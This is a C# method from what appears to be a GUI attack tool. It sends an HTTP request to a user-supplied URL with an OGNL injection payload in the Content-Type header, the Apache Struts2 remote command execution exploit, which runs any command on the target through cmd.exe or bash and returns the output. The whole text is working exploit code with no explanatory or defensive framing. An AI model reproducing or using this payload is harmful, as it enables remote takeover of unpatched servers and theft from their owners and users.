 public void attack()
{
try
{
Uri requestUri = new Uri(Form1.url);
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUri);
httpWebRequest.UserAgent = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36";
httpWebRequest.Accept = "*/*";
httpWebRequest.Timeout = 60000;
httpWebRequest.Method = "GET";
httpWebRequest.ContentType = "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context
['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='" + Form1.cmd + "').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=
(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}";
HttpWebResponse httpWebResponse = (HttpWebResponse)httpWebRequest.GetResponse();
Stream responseStream = httpWebResponse.GetResponseStream();
StreamReader streamReader = new StreamReader(responseStream, Encoding.Default);
Form1.html = streamReader.ReadToEnd();
responseStream.Close();
httpWebResponse.Close();
}
catch
{
}
Form1.a = 1;
}